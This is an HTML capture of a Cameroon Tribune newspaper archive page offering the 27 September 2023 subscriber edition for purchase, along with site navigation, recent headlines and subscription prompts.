

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/bibliotheque2.html/1365/en.html/archives-ct
body_size: 12720
content:


<!DOCTYPE html>
<html lang="fr">
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="alternate" hreflang="en"
        href="/default.html/en.html/cameroon-tribune" />
		<link rel="alternate" hreflang="fr"
        href="/default.html/fr.html/cameroon-tribune" />
		<link rel="alternate" hreflang="x-default"
        href="/" />
        <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
       		   		<!-- start:meta info -->
				 <title>At A Time Like This!</title>
		 			 <meta name="description" content="boko haram cameroun, infos can 2019 au cameroun, can 2019 au cameroun, décentralisation cameroun, régionalisation au cameroun, paul biya, breaking news from cameroon, liste des instituteurs contractuels 2018, co-opération cameroun-chine, élection 2018 au cameroun, élection présidentielle au cameroun, crise anglophone au cameroun, crise nord ouest, nord west crisis, sud west crisis" />
				
	<!-- sample facebook meta -->
	<meta property="og:image" content="https://www.cameroon-tribune.cm" />
			 <meta property="og:title" content="At A Time Like This!" />
		 	<meta property="og:description" content="" />
	
	<!-- sample twitter meta -->
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@sopecam">
  <meta name="twitter:creator" content="@dbox">
  		 <meta name="twitter:title" content="At A Time Like This!">
		  
  <meta name="twitter:description" content="">
  <meta name="twitter:image" content="https://www.cameroon-tribune.cm">
        
		
	
        <!-- Favicon and touch icons -->
        <link rel="shortcut icon" href="/assets/images/ico/favicon.png" type="image/x-icon">
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-32x32.png" sizes="32x32" />
		<link rel="icon" type="image/png" href="/assets/images/ico/favicon-16x16.png" sizes="16x16" />

        <!-- jquery ui css -->
        <link href="/assets/css/jquery-ui.min.css" rel="stylesheet" type="text/css"/>
        <!-- Bootstrap -->
        <link href="/assets/css/bootstrap.min.css" rel="stylesheet" type="text/css"/>
        <!--Animate css-->
        <link href="/assets/css/animate.min.css" rel="stylesheet" type="text/css"/>
        <!-- Navigation css-->
        <link href="/assets/bootsnav/css/bootsnav.css" rel="stylesheet" type="text/css"/>
        <!-- font awesome -->
        <link href="/assets/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
		<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Roboto+Slab:700" rel="stylesheet">
        <!-- themify-icons -->
        <link href="/assets/themify-icons/themify-icons.css" rel="stylesheet" type="text/css"/>
        <!-- weather-icons -->
        <link href="/assets/weather-icons/css/weather-icons.min.css" rel="stylesheet" type="text/css"/>
        <!-- flat icon -->
        <link href="/assets/css/flaticon.css" rel="stylesheet" type="text/css"/>
        <!-- Important Owl stylesheet -->
        <link href="/assets/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css"/>
        <!-- Default Theme -->
        <link href="/assets/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css"/>
        <!-- owl transitions -->
        <link href="/assets/owl-carousel/owl.transitions.css" rel="stylesheet" type="text/css"/>
        <!-- style css -->
        <link href="/assets/css/additionalstyle.css?v=4" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/style.css?v=3" rel="stylesheet" type="text/css"/>
        <link href="/assets/css/custom_style.css?v=52" rel="stylesheet" type="text/css"/>
				<link href="/assets/css/RYPP.css?v=2" rel="stylesheet" type="text/css"/>
		<meta name="google-site-verification" content="yG9A6yWEvFvUY-8enpitisj-_HOdW5jZr_bwmEHsDxg" />

</head> 

<body>

        <!-- PAGE LOADER -->
        <div class="se-pre-con"></div>
        <!-- *** START PAGE HEADER SECTION *** -->
        <header>
            <!-- START HEADER TOP SECTION -->
			
            <div class="header-top" style="background:linear-gradient(to bottom, #2d3841 0, #010c16 100%)">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-md-6 col-sm-6 col-lg-6">
                            
                            <!-- Start top left menu -->
                            <div class="top-left-menu">
                                <ul>
                                   <li><a href="#"><i class="fa fa-phone"></i> (237) 222 30 41 47</a></li>
                                    <li><a href="mailto:info@cameroon-tribune.cm"><i class="fa fa-envelope"></i> info@cameroon-tribune.cm</a></li>
                                    <li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
                                </ul>
                            </div>
                            <!-- End of /. top left menu -->
                        </div>
                        <!-- Start header top right menu -->
                         <div class="hidden-xs col-md-6 col-sm-6 col-lg-6">
							<div class="header-right-menu">
								<ul>
									
									<!-- <li>Wishlist: <a href="#">12</a></li> -->
									 
									<li class="abonnement" style="color :#fff"> <a href="https://boutique.sopecam.cm" target="_blank" style="color:#fff;font-weight: bold;"><i class="fa fa-shopping-cart"></i> Boutique</a> | <a href="/subscription.html/fr.html/abonnement" style="color:#fff;font-weight: bold;"><i class="fa fa-send"></i> Abonnement</a></li>
									
								</ul>
							</div>
						</div>
                    </div> <!-- end of /. row -->
                </div> <!-- end of /. container -->
            </div>
            <!-- END OF /. HEADER TOP SECTION -->
			
            <!-- START MIDDLE SECTION -->
            <div class="header-mid hidden-xs">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-4">
                            <div class="logo">
                                <a href="/"><img src="/assets/images/logo.png" class="img-responsive" title="logo ct" alt="logo ct"></a>
                            </div>
                        </div>
                        <div class="col-sm-8">
							<div class="slider-wrapper">
								<div id="post-slider" class="owl-carousel owl-theme">
							    <a href="http://#" target="_blank" class="ads-img">
        <img src="https://www.cameroon-tribune.cm//administrateur/photo/normal_fb36fdf.jpg" class="img-responsive" alt="publicité">
    </a>
    								</div>
							</div>
							<!-- Begin .clock -->                             
                            <div class="clock"> 
                                <div id="time" style="display:inline-block"></div>                                 
                                <div id="date" style="display:inline-block"></div>                                 
                            </div>                             
                            <!-- End .clock --> 
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. MIDDLE SECTION -->
            <!-- START NAVIGATION -->
            <nav class="navbar navbar-default navbar-sticky navbar-mobile bootsnav">
                <!-- Start Top Search -->
                <div class="top-search">
                    <div class="container">
                        <div class="input-group">
                            <span class="input-group-addon"><i class="fa fa-search"></i></span>
							<form action="/research.html/fr.html/ct-online" method="post" enctype="multipart/form-data">
                            <input type="text" class="form-control" name="queryText" placeholder="Search">
							</form>
                            <span class="input-group-addon close-search"><i class="fa fa-times"></i></span>
                        </div>
                    </div>
                </div>
                <!-- End Top Search -->
                <div class="container">            
                    <!-- Start Atribute Navigation -->
                    <div class="attr-nav">
                        <ul>
                            <li class="search"><a href="#"><i class="fa fa-search"></i></a></li>
                        </ul>
                    </div>
                    <!-- End Atribute Navigation -->
                    <!-- Start Header Navigation -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                            <i class="fa fa-bars"></i>
                        </button>
                        <a class="navbar-brand hidden-sm hidden-md hidden-lg" href="#brand"><img src="/assets/images/logo.png" title="logo ct" class="logo" alt="logo ct"></a>
                    </div>
                    <!-- End Header Navigation -->
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="navbar-menu">
                        <ul class="nav navbar-nav navbar-left" data-in="" data-out="">
							
                            <li>
                                <a href="/default.html/fr.html/ct-online" class="home"><i class="fa fa-home" style="font-size:20px;"></i></a>
                            </li>
							
														
							
							<li><a href="/category2.html/4/fr.html/presidential">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/politique">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/economie">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/societe">Société</a></li>
 <li><a href="/category2.html/6/fr.html/culture">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/sports">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/international">International</a></li>
 <li><a href="/category2.html/11/fr.html/editorial">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 							<li><a href="/comments.html/fr.html/ct-comments">Commentaires</a></li>
							<li class="dropdown">
                                <a href="#" class="dropdown-toggle other-menu" data-toggle="dropdown" ><i class="fa fa-bars" style="color:#222;font-size:18px"></i></a>
                                    <ul class="dropdown-menu">
									<li><a href="/category2.html/7/fr.html/regions">Régions</a></li>
 								<li><a href="/sponsoredcontent.html/fr.html/contenus-sponsorise">Contenus sponsorisés</a></li>
                                </ul>
                            </li>
							                        </ul>
                    </div><!-- /.navbar-collapse -->
                </div>
              
            </nav>
            <!-- END OF/. NAVIGATION -->
        </header>

        <!-- *** END OF /. PAGE HEADER SECTION *** -->















































      
	  <!-- *** START PAGE MAIN CONTENT *** -->
        <main class="page_main_wrapper">
		
<div class="container">
	<div class="newstricker_inner">
		<div class="trending">Dernières infos</div>
		<div id="NewsTicker" class="owl-carousel owl-theme">
			<div class="item">
	<a href="/articles/10802/fr/cameroun-gabon-place-aux">Cameroun-Gabon : place aux Lions</a>
</div>
<div class="item">
	<a href="/articles/10801/fr/banque-de-developpement-etats-de-lafrique-centrale-avancees-au-compteur">Banque de développement des Etats de l’Afrique centrale : des avancées au compteur</a>
</div>
<div class="item">
	<a href="/articles/10800/fr/situation-economique-du-cameroun-vigilance-">Situation économique du Cameroun : Vigilance, toujours</a>
</div>
<div class="item">
	<a href="/articles/10799/fr/balafon-7even-awards-indomptables-">Balafon 7even Awards: « Indomptables » et triomphal</a>
</div>
<div class="item">
	<a href="/articles/10798/fr/can-2025-la-fete">CAN 2025 : la fête commence</a>
</div>
<div class="item">
	<a href="/articles/10797/fr/end-of-year-festivities-security-product">End-of-year Festivities  : Security, Product Availability Assured</a>
</div>
			
		</div>
	</div>
</div>
            <!-- START PAGE TITLE --> 
            <div class="page-title">
                <div class="container">
                    <div class="row">
                        <div class="col-xs-12 col-sm-6 col-md-6">
                           <h1><strong><strong>Edition</strong> abonnés</strong></h1>
                        </div>
                        <div class="col-xs-12 col-sm-6 col-md-6">
                            <ol class="breadcrumb">
                                <li><a href="/">Accueil</a></li>
                                <li class="active"><a href="details_2"><strong>Edition</strong> abonnés</a></li>
                            </ol>
                        </div>
                    </div>
                </div>
            </div>
            <!-- END OF /. PAGE TITLE --> 
            <div class="container">
                <div class="row row-m">
                    <!-- START MAIN CONTENT -->
                    <div class="col-sm-8 col-p  main-content">
                        <div class="theiaStickySidebar">
                            <!-- START POST CATEGORY STYLE TWO (Travel news) -->
                            <div class="post-inner post-inner-2">
                                <!--post header-->
                                <div class="post-head" style="background: #007f3e;">
                                    <h2 class="title"><strong>Edition</strong> abonnés</h2>
                                    <!-- <div class="filter-nav">
                                        <ul>
                                            <li><a href="#" class="active">all</a></li>
                                            <li><a href="#">business</a></li>
                                            <li><a href="#">gadgets</a></li>
                                            <li><a href="#">design</a></li>
                                            <li><a href="#">fashion</a></li>
                                            <li><a href="#">video</a></li>
                                        </ul>
                                    </div> -->
                                </div>
                                <!-- post body -->
                                <div class="post-body">
                                    <div id="post-slider-2" class="owl-carousel owl-theme">
                                        <!-- item one -->
                                        <div class="item">
                                            <div class="row">
                                                <div class="col-sm-6 main-post-inner bord-right">
												 <h3 class="games-result-title"><strong>En</strong> kiosque</h3>
                                                    <article>
	<figure>
		<a href=""><img src="https://www.cameroon-tribune.cm//administrateur/photo/img220/img_220_g5f562e.png" height="242" width="345" alt="img-pdf" class="img-responsive"></a>
	</figure>
	<div class="post-info">
		<h3><a href="#">CT du 27 09 2023</a></h3>
		<p class="p"></p>
		<p class="p">  
		<form style="display:inline-block" method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1365" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 27 09 2023" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm//administrateur/photo/img220/img_220_g5f562e.png" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2023-09-27" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWiPlpvCYpVkl1+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news">Abonnez-vous</a></p>
	</div>
</article>
                                                </div>
                                                <div class="col-sm-6">
                                                    <div class="news-grid-2">
                                                        <div class="row row-margin">
														<div class="col-xs-6 col-sm-6 col-md-6 col-padding archives">
		<div class="grid-item">
			<div class="grid-item-img">
				<a href="/bibliotheque2.html/1971/fr.html/archives-ct">
					<img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_8f87375.jpg" class="img-responsive" alt="img-pdf">
					
				</a>
			</div>
		   
		</div>
	</div>
	<div class="col-xs-6 col-sm-6 col-md-6 col-padding archives">
		<div class="grid-item">
			<div class="grid-item-img">
				<a href="/bibliotheque2.html/1970/fr.html/archives-ct">
					<img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_5574291.jpg" class="img-responsive" alt="img-pdf">
					
				</a>
			</div>
		   
		</div>
	</div>
	<div class="col-xs-6 col-sm-6 col-md-6 col-padding archives">
		<div class="grid-item">
			<div class="grid-item-img">
				<a href="/bibliotheque2.html/1969/fr.html/archives-ct">
					<img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_c2dg3d6.jpg" class="img-responsive" alt="img-pdf">
					
				</a>
			</div>
		   
		</div>
	</div>
	<div class="col-xs-6 col-sm-6 col-md-6 col-padding archives">
		<div class="grid-item">
			<div class="grid-item-img">
				<a href="/bibliotheque2.html/1968/fr.html/archives-ct">
					<img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_3a5c7e9.jpg" class="img-responsive" alt="img-pdf">
					
				</a>
			</div>
		   
		</div>
	</div>
	                                                            
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- post footer -->
                                <div class="post-footer">
                                    <div class="row thm-margin">
                                        <div class="col-xs-12 col-sm-8 col-md-9 thm-padding">
                                            <a href="/archives.html/fr.html/CT-privacy" class="more-btn">Voir toutes les archives</a>
                                        </div>
                                        <!-- <div class="hidden-xs col-sm-4 col-md-3 thm-padding">
                                            <div class="social">
                                                <ul>
                                                    <li>
                                                        <div class="share transition">
                                                            <a href="#" target="_blank" class="ico fb"><i class="fa fa-facebook"></i></a>
                                                            <a href="#" target="_blank" class="ico tw"><i class="fa fa-twitter"></i></a>
                                                            <a href="#" target="_blank" class="ico gp"><i class="fa fa-google-plus"></i></a>
                                                            <a href="#" target="_blank" class="ico pin"><i class="fa fa-pinterest"></i></a>
                                                            <i class="ti-share ico-share"></i>
                                                        </div> 
                                                    </li>
                                                    <li><a href="#"><i class="ti-heart"></i></a></li>
                                                    <li><a href="#"><i class="ti-twitter"></i></a></li>
                                                </ul>
                                            </div>
                                        </div> -->
                                    </div>
                                </div>
                            </div>
                            <!--  END OF /. POST CATEGORY STYLE TWO (Travel news) -->
                        </div>
                    </div>
                    <!-- END OF /. MAIN CONTENT -->
                    <!-- START SIDE CONTENT -->
                    <div class="col-sm-4 col-p rightSidebar">
	<div class="theiaStickySidebar">
		<!-- START ADVERTISEMENT -->
		
					
		<!-- END OF /. ADVERTISEMENT -->
		<div class="panel_inner">
			<div class="panel_header kiosque">
				<h4><strong>En</strong> kiosque				
		<div class="p" style="display: inline-block;">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf"  style="display:inline-block">
			<input type="hidden" value="1971" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 26 12 2025" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_8f87375.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2025-12-26" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWePl5TCYpVkmV+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news" value="Acheter" name="rechercher" style="display:inline-block"/>
		</form>
		<a href="https://boutique.sopecam.cm/abonnement/fr/abonnement" class="btn btn-news" style="display: inline-block;">Abonnez-vous</a></p>
</div>
				</h4>
			</div>
			<div class="panel_body">
				<a href="/bibliotheque.html/fr.html/archives-ct" class="img-ads"><img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_8f87375.jpg" class="img-responsive" style="margin:0 auto" alt="img-ads"></a>
	</br>
		<div class="p">  
		<form method="post" role="form" action="https://boutique.sopecam.cm/ajax/checkoutpdf.php" id="checkoutpdf">
			<input type="hidden" value="1971" id="pdfId" name="pdfId"/>
			<input type="hidden" value="CT du 26 12 2025" id="pdfTitle" name="pdfTitle"/>
			<input type="hidden" value="" id="pdfDescription" name="pdfDescription"/>
			<input type="hidden" value="https://www.cameroon-tribune.cm/administrateur/photo/normal_8f87375.jpg" id="URLimg" name="URLimg"/>
			<input type="hidden" value="2025-12-26" id="pdfcreateAt" name="pdfcreateAt"/>
			<input type="hidden" value="kpnSk8uWql+kmZyTlaLHmaLXy6tke43EyanAlWePl5TCYpVkmV+nlJo=" id="URLpdf" name="URLpdf"/>
			<input type="submit" class="btn btn-news button" value="Acheter" name="rechercher" style="margin: 0 auto;display:block"/>
		</form>
</div>
			</div>
		</div>
		
		<!-- START NAV TABS -->
		<div class="panel_inner categories-widget infos-widget">
			<div class="panel_header infos-news2">
				<h4><strong>Les</strong> plus Lus</h4>
			</div>
			<div class="panel_body infos-body">
				<div class="posts">
					<div class="tabs-wrapper">
						<!-- Tab panels one --> 
						<div class="tab-content">
							<div role="tabpanel" class="tab-pane fade in active" id="home">

								<div class="most-viewed">
									<ul id="most-today" class="content tabs-content">
										<li><span class="text"><a href="/article.html/70392/fr.html/journee-de-leurope-50-ans-de-lue-au-cameroun-les-realisations-passees-en-revue">Journée de l’Europe et 50 ans de l’UE au Cameroun :   les réalisations passées en revue</a> </span><span class="link"><i class="fa fa-eye"></i> 161</span></li>
<li><span class="text"><a href="/article.html/46959/fr.html/interview-our-hospitals-are-overwhelmed-but-the-situation-under">Interview: « Our Hospitals Are Overwhelmed, But The Situation Is Under Control »</a> </span><span class="link"><i class="fa fa-eye"></i> 240</span></li>
<li><span class="text"><a href="/article.html/74775/fr.html/arms-sale-taiwan-region-china-imposes-sweeping-sanctions-on-20-us-defence">Arms Sale To Taiwan Region: China Imposes Sweeping Sanctions On 20 US Defence Firms</a> </span><span class="link"><i class="fa fa-eye"></i> 573</span></li>
<li><span class="text"><a href="/article.html/23428/fr.html/ferdinand-ngoh-ngoh-le-sgpr-prend-du">Ferdinand Ngoh Ngoh : le SGPR prend du galon</a> </span><span class="link"><i class="fa fa-eye"></i> 129</span></li>
<li><span class="text"><a href="/article.html/74774/fr.html/against-the-odds-doctorate-charts-new-path-for-development-in-crisis-hit">Against All The Odds:  Doctorate Charts New Path For Development In Crisis-Hit Cameroon</a> </span><span class="link"><i class="fa fa-eye"></i> 705</span></li>
									</ul>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<!-- END OF /. NAV TABS -->
		<!-- START SOCIAL ICON -->
		<div class="social-media-inner">
			<ul class="social-media clearfix">
				
				<li>
					<a href="https://www.facebook.com/camerountribune" class="fb" target="_blank">
						<i class="fa fa-facebook"></i>
						
					</a>
				</li>
				<li>
					<a href="#" class="g_plus">
						<i class="fa fa-google-plus"></i>
					   
					</a>
				</li>
			   
				<li>
					<a href="https://www.twitter.com/camerountribune" class="twitter" target="_blank">
						<i class="fa fa-twitter"></i>
					   
					</a>
				</li>
				
			</ul> <!-- /.social icon -->     
		</div>
		<!-- END OF /. SOCIAL ICON -->
	</div>
</div> 
                    <!-- END OF /. SIDE CONTENT -->
                </div>
            </div>
        </main>
        <!-- *** END OF /. PAGE MAIN CONTENT *** -->
   <div class="container">
			<div class="row row-m">
			<div class="col-sm-12 col-p" style="background: #fafbfc;">
			<div class="col-sm-5" style="padding-left: 0; padding-right:0">
			<a href="/subscription.html/fr.html/abonnement">
				<img src="/assets/images/abo3.jpg" class="img-responsive speci-banner" alt="abonnement">
				</a>

			</div>
			<div class="col-sm-7" style="background:#fafbfc">
				<div class="col-sm-12" style="padding-top: 12px;">
					<div class="section-img">
						<h4 class="accroche text-center">Votre numéro spécial cameroon-tribune en version numérique</h4>
						<a href="/subscription.html/fr.html/abonnement">
							<img src="/assets/images/abo2-removebg-preview.png" class="img-responsive fullpaper" alt="abonnement">
							</a>
							<a href="/subscription.html/fr.html/abonnement" class="btn btn-news btn-subscribe">
							Je M&#039;abonne							</a>
							
						<h3 class="accroche text-center">Téléchargez<br>l'application <em>Cameroon-Tribune</em></h3>
						<a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune" target="_blank">
						<img src="/assets/images/google-play-badge.png" class="img-responsive speci-banner" style="width:245px;margin: 0 auto;" alt="logo apps">
						</a>
					</div>
				</div>
			
			</div>
</div>
			</div>
        </div>
        </div>
		<!-- START FOOTER -->

        <footer>
			<div id="parallax-section2">
				
					<div class="container">
					<div class="row row-m">
					<!-- START FOOTER BOX (About) -->
                    <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						<h3 class="wiget-title underline03">Cameroon Tribune</h3>
							<div class="about-inner">
								
								<ul>
									<li><i class="ti-location-arrow"></i>Route de l'aéroport BP/PO Box : 1218 Yaoundé Cameroun.</li>
									<li><i class="ti-mobile"></i>(237) 222 30 41 47</li>
									<li><i class="ti-email"></i>info@cameroon-tribune.cm</li>
								</ul>
								<img src="/assets/images/logo.png" class="img-responsive" alt="logo ct"/>
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
                    <!--  END OF /. FOOTER BOX (About) -->
						
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-2 footer-box">
							<h3 class="wiget-title underline03">Journal</h3>
							<ul class="menu-services">
								<li><a href="/subscription.html/fr.html/abonnement" target="_blank">Abonnez-vous</a></li>
								<li><a href="https://play.google.com/store/apps/details?id=com.africavisiontech.cameroontribune">Applications mobiles</a></li>
								<li><a href="#">Nos partenaires</a></li>
								<li><a href="/personnalites1.html/fr.html/ct-privacy">Personnalités</a></li>
								<li><a href="/personnalites2.html/fr.html/ct-privacy">Journalistes</a></li>
								<li><a href="/gallery.html/fr.html/ct-privacy">Photos de la Galerie</a></li>
								<li><a href="/allfolders.html/fr.html/ct-dossier">Dossier</a></li>
								<li><a href="/category2.html/12/fr.html/national-dialogue">Dialogue national</a></li>
								<li><a href="https://boutique.sopecam.cm/contact/fr/page-contact"><i class="fa fa-star" style="color:red"></i> Nous contacter</a></li>
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						<!-- START FOOTER BOX (Category) -->
						<div class="col-sm-4 footer-box">
							<h3 class="wiget-title underline03">Ecosystème numérique de la SOPECAM</h3>
							<ul class="menu-services">
								<li><a href="/archives.html/fr.html/ct-privacy">Archives</a></li>
								<li><a href="https://sopecam.cm/" target="_blank">SOPECAM</a></li>
								<li><a href="https://imprimerie-sopecam.cm" target="_blank">Imprimerie SOPECAM</a></li>
								<li><a href="https://cameroonbusinesstoday.cm/" target="_blank">Cameroon Business Today</a></li>
								<li><a href="https://camerooninsider.cm/" target="_blank">Cameroon Insider</a></li>
								<li><a href="https://boutique.sopecam.cm/" target="_blank">Boutique SOPECAM</a></li>
								<li><a href="https://nyanga.cm/" target="_blank">NYANGA</a></li>
								<li><a href="https://weekendsportsetloisirs.cm/" target="_blank">Weekend Sports et Loisirs</a></li>
								<li><a href="https://editions.sopecam.cm/" target="_blank">Éditions SOPECAM</a></li>
								
							</ul>
						</div>
						<!-- END OF /. FOOTER BOX (Category) -->
						 <!-- START FOOTER BOX (About) -->
						<div class="col-sm-3 footer-box">
						
							<div class="about-inner">
																<img src="/assets/images/ads/ad5.jpg" class="img-responsive" alt="publicité">
															
							</div>
						</div>
						<!--  END OF /. FOOTER BOX (About) -->
					</div>
					</div>
				
            </div>
			
        </footer>

<div class="flag">
<div class="digital-newspaper" id="toggledigitalnewspaper">
    <div class="toggle-container">
        <a href="#" id="toggleBtn"><i class="fa fa-angle-left" id="arrowleft"></i> <i class="fa fa-angle-right" id="arrowright" style="display:none"></i></a>
    </div>    
    <div class="digitalblock">    
    <div class="bg-transparency"></div>
    <div class="digitalimg">
                  
      <a class="hasmenu nm_btn_une GAFloatNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <img src="https://www.cameroon-tribune.cm/administrateur/photo/normal_8f87375.jpg" alt="">
      </a>
      <a class="hasmenu nm_btn_une GAFloatReadNewspaper" href="#" data-toggle="modal" data-target="#id-popup2">
        <span class="read-newspaper">Lire le journal</span>
      </a>
      
    </div>    
    </div>    
</div>
</div>                   
                
        <!-- END OF /. FOOTER -->
		<!-- START SUB FOOTER -->
        <div class="sub-footer">
					
                <div class="container">
                <div class="row">
				<div class="col-xs-12 col-sm-12 col-md-12">
					<ul class="footer-nav" style="text-align:left;margin:5px;border-bottom: 1px solid gray;padding:5px">
						<li><a href="/category2.html/4/fr.html/ct-humour">Presidential</a></li>
 <li><a href="/category2.html/1/fr.html/ct-humour">Politique</a></li>
 <li><a href="/category2.html/2/fr.html/ct-humour">Economie</a></li>
 <li><a href="/category2.html/5/fr.html/ct-humour">Société</a></li>
 <li><a href="/category2.html/6/fr.html/ct-humour">Culture</a></li>
 <li><a href="/category2.html/8/fr.html/ct-humour">Sports</a></li>
 <li><a href="/category2.html/3/fr.html/ct-humour">International</a></li>
 <li><a href="/category2.html/11/fr.html/ct-humour">Editorial</a></li>
 <li><a href="/category2.html/7/fr.html/ct-humour">Régions</a></li>
 					
					</ul>
				</div>
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="copy"><a href="#">Copyright@2025 cameroon-tribune.</a> <a href="/cgu.html/fr.html/ct-privacy">CGU</a> | <a href="/publicite.html/fr.html/ct-pub">Publicité</a> | <a href="/contact.html/fr.html/ct-contact">Contact</a> | <a href="#" target="_blank">Dévises</a> </div>
                    </div>
                    <div class="col-xs-12 col-sm-3 col-md-3">
                        <ul class="footer-nav">
                            <li>Designed by <a href="https://www.econsultinginternational.com" style="color:#9f9999" target="_blank">Inovtech Inc.</a></li>
                        </ul>
                    </div>
                
            </div>
            </div>
        </div>
<!-- Modal -->
<!--Modal: modalPush-->
<div class="modal fade" id="id-popup2" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
  aria-hidden="true">
  <div class="modal-dialog modal-notify modal-info modal-lg" role="document">
    <!--Content-->
    <div class="modal-content text-center">
      <!--Header-->
      <div class="modal-header d-flex justify-content-center">
        <p class="heading">Et si vous vous abonniez ?</p>
      </div>

      <!--Body-->
      <div class="modal-body flex-center">

        <i class="fa fa-bell fa-4x animated rotateIn mb-4" style="color:#33b5e5"></i>

         <p>Au quotidien, où que vous soyez, consultez le journal complet en ligne.		  <br>
